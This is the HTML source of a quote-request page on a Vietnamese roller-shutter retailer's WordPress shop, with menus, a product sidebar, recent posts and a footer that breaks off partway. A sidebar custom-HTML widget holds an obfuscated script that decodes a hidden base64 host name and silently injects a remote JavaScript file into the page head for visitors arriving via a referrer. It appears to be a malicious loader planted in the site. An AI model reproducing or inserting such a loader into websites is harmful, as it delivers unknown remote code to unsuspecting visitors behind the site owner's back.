.rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}body .woocommerce .products .product .price,ul.product_list_widget li span.amount{color:#1d3465 !important}</style><style>.cegg-image-container img, .egg-container .img-responsive{max-height:350px !important}
.egg-container .row{margin-bottom:0px !important}
.main-nav.dark_style nav.top_menu > ul > li {
    border-right: 0;
}
nav.top_menu > ul > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    position: relative;
    color: #111;
    padding: 10px 10px 10px 10px;
    display: inherit;
}
nav.top_menu ul li ul.sub-menu {
    width: max-content;
}
nav.top_menu ul.sub-menu > li > a {
    text-transform: uppercase;
    font-size: 15px;
    line-height: 22px;
    color: #111 !important;
    display: block;
    padding: 10px 25px;
    font-weight: 400;
}
.nice-select .option {
    margin: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: 32px;
    list-style: none;
    text-transform: uppercase;
    min-height: 32px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s;
}
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a {
    text-decoration: underline;
    color: #0066b3;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-270x270.png" />
</head>
<body class="page-template-default page page-id-7615 wp-custom-logo wp-embed-responsive theme-rehub-theme woocommerce-no-js unselectable ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme yith-request-a-quote-page noinnerpadding elementor-default elementor-kit-11116">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://cuacuonchinhhang.com" class="logo_image">
                        <img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='822859943' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                                                                                <div class="celldisplay link-add-cell">
                                <a href="tel:0888781331"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2025/04/hotline1331.png" width="300px"></a>                            </div>
                         
                         
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://cuacuonchinhhang.com/gio-hang/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled dark_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-home" class="menu"><li id="menu-item-11492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">THƯƠNG HIỆU CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11254" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
	<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
	<li id="menu-item-12334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
</ul>
</li>
<li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">CỬA CUỐN PHỔ THÔNG</a>
<ul class="sub-menu">
	<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
	<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a>
<ul class="sub-menu">
	<li id="menu-item-11275" class="inner-700 rh-el-onhover load-block-592 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
	<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
	<li id="menu-item-11251" class="rh-subitem-menus menu-item menu-item-type-custom menu-item-object-custom"><a href="#">CỬA CUỐN ĐỨC</a></li>
</ul>
</li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cuacuonchinhhang.com/cua-cuon-nha-xuong/">CỬA CUỐN NHÀ XƯỞNG</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">PHỤ KIỆN CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
	<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
	<li id="menu-item-12071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
</ul>
</li>
<li id="menu-item-11438" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li id="menu-item-12333" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></li>
	<li id="menu-item-12170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/bang-gia/">BẢNG GIÁ</a></li>
	<li id="menu-item-11272" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-mitadoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN MITADOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11271" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-austdoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN AUSTDOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
	<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/khach-hang-can-doc/">THÔNG TIN CẦN LƯU Ý THÊM</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            
<!-- CONTENT -->
<div class="rh-container def"> 
    <div class="rh-content-wrap clearfix ">
        <!-- Main Side -->
        <div class="main-side page clearfix" id="content">
            <div class="rh-post-wrapper">
                <article class="post mb0" id="page-7615">       
                                                            <div class="title"><h1 class="entry-title">Gửi yêu cầu tư vấn</h1></div>
                                                            <div class="woocommerce ywraq-wrapper">
	<div id="yith-ywraq-message"></div>
	<div class="ywraq-form-table-wrapper ">
			<p>No products in list</p>

			</div>
</div>

                                                          
                </article> 
            </div>         
        </div>	
        <!-- /Main Side --> 
         
            <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="nav_menu-5" class="widget widget_nav_menu"><div class="title">DANH MỤC SẢN PHẨM</div><div class="menu-sidebar-san-pham-container"><ul id="menu-sidebar-san-pham" class="menu"><li id="menu-item-7540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7540"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7542"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7543"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7544"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7545"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-7546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7546"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7547"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
<li id="menu-item-7550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7550"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
<li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7551"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Bài viết mới</div>
		<ul>
											<li>
					<a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/">Kẻ gian phá cửa cuốn như thế nào? Biện pháp phòng ngừa</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/">Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/">Lắp đặt cửa cuốn Austdoor tại Gò Vấp</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/">DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-cua-cuon-tai-go-vap-bao-hanh-len-den-5-nam-cam-ket-dong-bo/">LẮP ĐẶT CỬA CUỐN GÒ VẤP &#8211; BẢO HÀNH CHÍNH HÃNG 5 NĂM</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	        
</aside>            <!-- /Sidebar --> 
            </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11364" class="elementor elementor-11364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3cea2102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cea2102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cb6211e" data-id="7cb6211e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ee67 elementor-widget elementor-widget-text-editor" data-id="8d9ee67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <strong>CÔNG TY TNHH NAMVIET INTERIOR</strong><br />Văn phòng: A26 Đường Tô Ký, Khu K82, Khu phố 2, Phường Tân Chánh Hiệp, Quận 12, Tp.HCM<br />MST: 0317878234<br />Hotline: <strong>088 878 1331</strong><br />Zalo/Viber/Facebook: 0855 78 1678 – 088 878 1331<br />Email: namvietinterior68@gmail.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63dfedc elementor-widget elementor-widget-text-editor" data-id="63dfedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dịch vụ sửa chữa: 24/7</strong><br />Showroom: 8h00 &#8211; 17h30 ~ T2 &#8211; T7</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-636517bb" data-id="636517bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8727ad hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a8727ad" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
